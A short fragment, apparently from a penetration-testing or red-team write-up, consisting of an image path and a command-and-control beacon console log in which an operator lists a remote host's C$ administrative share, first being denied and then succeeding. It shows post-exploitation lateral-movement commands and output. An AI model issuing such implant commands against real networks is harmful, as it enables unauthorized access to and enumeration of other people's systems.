 beacon> shell dir \\192.168.3.16\c$
[*] Tasked beacon to run: dir \\192.168.3.16\c$
[+] host called home, sent: 52 bytes
[+] received output:
拒绝访问。
beacon> shell dir \\192.168.3.16\c$
[*] Tasked beacon to run: dir \\192.168.3.16\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\192.168.3.16\c$ 中的卷没有标签。
卷的序列号是 B634-D350
\\192.168.3.16\c$ 的目录
2020/01/09 11:13 <DIR> 360Downloads
2020/01/09 14:09 <DIR> 360Safe